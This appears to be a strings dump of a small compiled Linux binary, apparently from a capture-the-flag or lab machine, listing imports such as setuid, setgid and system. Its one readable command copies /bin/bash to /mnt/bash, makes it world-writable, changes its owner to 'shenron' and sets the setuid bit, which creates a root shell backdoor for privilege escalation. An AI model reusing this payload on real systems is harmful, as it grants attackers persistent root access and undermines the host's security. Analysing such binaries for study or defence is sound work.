 /lib64/ld-linux-x86-64.so.2
setuid
system
__cxa_finalize
setgid
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
/usr/bin/cp /bin/bash /mnt/bash; /usr/bin/chmod 777 /mnt/bash; /usr/bin/chown
shenron:shenron /mnt/bash; /usr/bin/chmod u+s /mnt/bash
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110